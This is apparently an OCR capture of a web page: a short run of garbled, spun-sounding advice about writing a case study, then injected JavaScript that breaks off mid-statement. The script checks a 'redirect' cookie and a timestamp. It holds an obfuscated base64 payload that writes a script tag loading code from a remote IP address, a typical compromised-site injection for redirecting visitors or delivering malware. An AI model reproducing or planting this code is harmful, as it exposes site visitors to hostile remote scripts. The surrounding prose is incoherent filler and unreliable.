
is very appealing! The main assistance is – whatsoever
types of circumstance study you must comprehensive,
you might want to determine the point and aims and
only then start off conducting your quest.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var